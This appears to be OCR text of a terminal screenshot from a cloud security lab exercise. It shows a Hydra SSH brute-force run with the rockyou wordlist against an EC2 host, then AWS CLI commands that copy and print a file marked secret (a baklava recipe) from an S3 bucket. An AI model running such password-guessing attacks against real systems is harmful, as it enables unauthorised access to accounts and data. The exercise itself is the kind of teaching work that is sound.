 ubuntu@ip-10-192-11-224:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-235-
189-124.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-29 08:56:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l
:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-235-189-124.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h,
16 active
[STATUS] 249.00 tries/min, 747 tries in 00:03h, 14343656 to do in 960:06h,
16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h,
 16 active
[STATUS] 241.00 tries/min, 3619 tries in 00:15h, 14340784 to do in 991:46h,
 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.
ubuntu@ip-10-192-11-224:~$ aws s3 ls  s3://cand-c3-secret-recipes-290133382
718/ --region us-east-1
2021-01-29 07:06:35       1540 secret_recipe.txt
ubuntu@ip-10-192-11-224:~$ aws s3 cp s3://cand-c3-secret-recipes-2901333827
18/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-290133382718/secret_recipe.txt to ./s
ecret_recipe.txt
ubuntu@ip-10-192-11-224:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.